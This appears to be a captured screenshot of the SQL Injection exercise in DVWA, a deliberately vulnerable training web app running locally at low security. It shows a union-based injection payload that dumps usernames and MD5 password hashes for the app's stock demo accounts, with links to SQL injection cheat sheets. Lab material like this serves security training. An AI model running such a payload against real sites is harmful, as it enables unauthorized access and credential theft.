 localhost:7777/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(user%2C'%3A'%2Cpassword)+from+users+%2
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: word) from users # Submit
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*